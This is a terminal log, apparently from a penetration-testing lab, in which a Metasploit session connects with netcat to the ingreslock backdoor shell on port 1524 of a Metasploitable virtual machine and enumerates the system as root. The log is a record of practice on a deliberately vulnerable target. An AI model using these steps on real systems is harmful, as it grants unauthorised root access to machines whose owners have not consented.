 msf exploit(unix/ftp/vsftpd_234_backdoor) > nc -v 192.168.56.101 1524
[*] exec: nc -v 192.168.56.101 1524

192.168.56.101: inverse host lookup failed: Host name lookup failure
(UNKNOWN) [192.168.56.101] 1524 (ingreslock) open
root@metasploitable:/# whoami
root
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# cat /etc/os-release
cat: /etc/os-release: No such file or directory
root@metasploitable:/# pwd
/
root@metasploitable:/# ls -la /
total 101
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom → media/cdrom
drwxr-xr-x  14 root root 13540 Oct 18 10:27 dev
drwxr-xr-x  94 root root  4096 Oct 18 10:27 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 19520 Oct 18 10:27 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 112 root root     0 Oct 18 10:27 proc
drwxr-xr-x  13 root root  4096 Oct 18 10:27 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin